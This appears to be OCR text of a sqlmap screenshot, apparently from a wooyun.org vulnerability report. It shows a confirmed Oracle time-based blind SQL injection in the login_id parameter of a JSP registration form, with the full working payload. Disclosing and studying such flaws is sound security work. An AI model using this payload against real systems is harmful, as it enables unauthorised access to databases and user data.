 sqlmap identified the following injection point(s) with a total of 393 HTTP(s) r
equests:
---
Parameter: login_id (POST)
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: login_id=qdvtfmkh' AND 2244=DBMS_PIPE.RECEIVE_MESSAGE(CHR(104)||CHR
(102)||CHR(116)||CHR(89),5) AND 'HZwq'='HZwq&action=REGISTER&e_mail=sample@email
.tst&from_province=%b1%b1%be%a9&link_address=3137 Laguna Street&link_phone=555-6
66-0606&login_password=g00dPa$$w0rD&login_role=1&re_login_password=g00dPa$$w0rD&
student_name=qdvtfmkh&student_sex=%c4%d0
---
[17:45:15] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
www.wooyun.org